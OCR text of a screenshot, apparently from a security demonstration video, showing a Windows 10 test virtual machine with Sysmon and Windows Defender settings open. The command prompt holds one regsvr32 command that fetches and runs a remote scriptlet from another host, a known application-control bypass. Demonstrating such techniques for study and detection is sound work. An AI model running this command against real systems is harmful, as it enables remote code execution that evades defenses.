 VMware Fusion File Edit View Virtual Machine Window Help
Tue 6:59 PM
Macintosh HD
Sanitized
Windows_10_Test
test
Sysmon
Book1
Recycle Bin
pyinstaller-...
VMware
Share...
Windows Defender Security Center
Home
Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
device. You
Command Prompt
Microsoft Windows [Version 10.0.17134.1365]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\testing-pc123>regsvr32 /s /n /u /i:172.16.253.140/test.txt scrobj.dll_
Type here to search
6:59 PM
4/14/2020
FEELING